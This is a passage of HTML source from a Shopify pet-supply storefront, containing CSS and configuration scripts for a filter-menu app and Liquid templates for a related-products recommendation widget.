    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.pt-display-swatch ul .filter-active-color-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_snow .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.filter-menu .pt-display-dropdown .menu-trigger {
    color: #222;
  }

  .pt-mobile .filter-menu {
    padding-left: 0px;
    padding-right: 0px;
  }
</style>
<!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/sticky/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {})
  Object.assign(window.powerToolsSettings, { ptStickyModeMinWidth: "767", ptStickyOffset: "25", ptStickySelector: ".pt-filter-menu-section", ptStickyMode: "pt-sticky" });
</script>
<style>
@media screen and (min-width: 767px) {
  .pt-filter-menu-section.pt-sticky {
    position: sticky !important;
    position: -webkit-sticky !important;
    top: 25px;
    max-height: calc(90vh - 25px);
    overflow-y: auto;
    overflow-x: hidden;
  }
}
</style>
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/view-more/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat("view-more-enabled");
  Object.assign(window.powerToolsSettings, { ptViewMoreMaxCount: '10', ptViewMoreText: '' });
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/tipo-related-products/blocks/app-embed/75cf2d86-3988-45e7-8f28-ada23c99704f --><script type="text/javascript">
  
    
    
    var Globo = Globo || {};
    window.Globo.RelatedProducts = window.Globo.RelatedProducts || {}; window.moneyFormat = "${{amount}} USD"; window.shopCurrency = "USD";
    window.globoRelatedProductsConfig = {
      __webpack_public_path__ : "https://cdn.shopify.com/extensions/019c0dec-9568-7841-9298-4ffecb4afb17/globo-also-bought-cross-sell-123/assets/", apiUrl: "https://related-products.globo.io/api", alternateApiUrl: "https://related-products.globo.io",
      shop: "infinitewags.myshopify.com", domain: "infinitewags.com",themeOs20: true, page: 'collection',
      customer:null,
      urls:  { search: "\/search", collection: "\/collections" },
      translation: {"add_to_cart":"Add to cart","added_to_cart":"Added to cart","add_selected_to_cart":"Add selected to cart","added_selected_to_cart":"Added selected to cart","sale":"Sale","total_price":"Total price:","this_item":"This item:","sold_out":"Sold out"},
      settings: {"redirect":false,"new_tab":false,"image_ratio":"350:350","carousel_autoplay":false,"carousel_items":6,"discount":{"enable":false,"condition":"any","type":"percentage","value":10}},
      boughtTogetherIds: {},
      trendingProducts: [5244397453472,5244398665888,6148192305348,5244398895264,5244399583392,6169782223044,8960714375397,6148182245572,6170775126212,5244321169568,6148180902084,5244331753632,5244396404896,8960732594405,5244327362720,8960732299493,5244400861344,5244400205984,5244400107680,6175009571012,9039560933605,5244276703392,5244419965088,5244417343648,6148187357380,5244305113248,5244329459872,8960733642981,5244381266080,5244399255712,5244383985824,5244296921248,8960732496101,6148187390148,6148188438724,5244388868256,8960732102885,6127677997252,5244305768608,5244266283168,5244398207136,6800321904836,5244333031584,6183805583556,8960714637541,9039546482917,5244341813408,5244336111776,5244324315296,5244323004576],
      productBoughtTogether: {"type":"product_bought_together","enable":false,"title":{"text":"Frequently bought together","color":"#212121","fontSize":"25","align":"left"},"limit":2,"maxWidth":1170,"conditions":[{"id":"bought_together","name":"Bought together","status":1},{"id":"manual","name":"Manual","status":1},{"id":"vendor","name":"Same current product vendor","status":1,"type":"same"},{"id":"type","name":"Same current product type","position":3,"status":1,"type":"same"},{"id":"collection","name":"Same current product collection","status":1,"type":"same"},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":1}],"template":{"id":"3","elements":["price","addToCartBtn","saleLabel","variantSelector"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":false},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      productRelated: {"type":"product_related","enable":true,"title":{"text":"Pet Lovers Also Bought","color":"#212121","fontSize":"25","align":"center"},"limit":8,"maxWidth":1400,"conditions":[{"id":"manual","name":"Manual","status":0},{"id":"bought_together","name":"Bought together","status":0},{"id":"vendor","name":"Same current product vendor","status":0,"type":"same"},{"id":"type","name":"Same current product type","position":3,"status":0,"type":"same"},{"id":"collection","name":"Same current product collection","status":0,"type":"same"},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":0}],"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"}},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      cart: {"type":"cart","enable":false,"title":{"text":"Related products","color":"#212121","fontSize":"20","align":"left"},"limit":10,"maxWidth":1170,"conditions":[{"id":"manual","name":"Manual","status":1},{"id":"bought_together","name":"Bought together","status":1},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":1}],"template":{"id":"3","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"14","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"15","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"}},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      basis_collection_handle: 'globo_basis_collection',
      widgets: [],
      offers: [],
      view_name: 'globo.alsobought', cart_properties_name: '_bundle', upsell_properties_name: '_upsell_bundle',
      discounted_ids: [],discount_min_amount: 0,offerdiscounted_ids: [],offerdiscount_min_amount: 0,data: {},cartdata:{ ids: [],handles: [], vendors: [], types: [], tags: [], collections: [] },upselldatas:{},cartitems:[],cartitemhandles: [],manualCollectionsDatas: {},layouts: [],
      no_image_url: "https://cdn.shopify.com/s/images/admin/no-image-large.gif",
      manualRecommendations:[], manualVendors:[], manualTags:[], manualProductTypes:[], manualCollections:[],
      app_version : 2,
      collection_handle: "25-50", curPlan :  "BASIC" ,
    }; globoRelatedProductsConfig.settings.hidewatermark= true;
     globoRelatedProductsConfig.manualCollections = []; globoRelatedProductsConfig.manualProductTypes = []; globoRelatedProductsConfig.manualTags = []; globoRelatedProductsConfig.manualVendors = [];   
</script>
<style>
  
</style>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    document.querySelectorAll('[class*=globo_widget_]').forEach(function (el) {
      if (el.clientWidth < 600) {
        el.classList.add('globo_widget_mobile');
      }
    });
  });
</script>

<!-- BEGIN app snippet: globo-alsobought-style -->
<style>
    .ga-products-box .ga-product_image:after{padding-top:100%;}
    @media only screen and (max-width:749px){.return-link-wrapper{margin-bottom:0 !important;}}
    
        
        
            
                
                
                  .ga-products-box .ga-product_image:after{padding-top:100.0%;}
                
            
        
    
    
        

        


        
        #ga-cart{max-width:1170px;margin:15px auto;} #ga-cart h2{color:#212121;font-size:20px;text-align:left;}  #ga-cart .ga-subtitle{color:#000000;font-size:18px;text-align:left;}  #ga-cart .ga-product_title, #ga-cart select.ga-product_variant_select{color:#212121;font-size:14px;} #ga-cart span.ga-product_price{color:#212121;font-size:14px;}  #ga-cart .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-cart button.ga-product_addtocart, #ga-cart button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:15px;} #ga-cart .ga-label_sale{color:#fff;background-color:#c00000;}
    </style>
<!-- END app snippet --><!-- BEGIN app snippet: globo-alsobought-template -->
<script id="globoRelatedProductsTemplate2" type="template/html">
  {% if box.template.id == 1 or box.template.id == '1' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_1 ga-products-box ga-template_themeid_{{ theme_store_id  }}"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title  " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> {% endfor %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;">{% if settings.copyright !='' %}{{ settings.copyright }}{%- endif -%}</p>{%- endunless -%} </div> </div>
  {% elsif box.template.id == 2 or box.template.id == '2' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_2 ga-products-box "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <div class="ga-products_image"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product {% if forloop.last %}last{% endif %}" id="ga-product_{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </a> </div> {% endfor %} {% if settings.setHideprice %} {% else %} <div class="ga-product-form {% unless total_price > 0 %}ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div> {{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> <ul class="ga-products-input"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value="{{product.id}}"/> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 3 or box.template.id == '3' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_3 ga-products-box  "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <ul class="ga-products-table"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '100x' %} {% else %} {% assign featured_image = no_image_url | img_url: '100x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <div class="product_main"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value=""/> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}" class="ga-products_image"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <span> <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </span> </a> <div> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> </div> </div> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div>{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 4 or box.template.id == '4' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_4 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-products" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <div class="ga-product-wp"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div class="ga-total-box">{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 5 or box.template.id == '5' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_5 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-vertical" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'addToCartBtn' %} <div class="ga-product_addtocart_wp"> <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> </div> {% endif %} {% endif %} </li> {% endfor %} </ul> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 6 or box.template.id == '6' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_6 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements 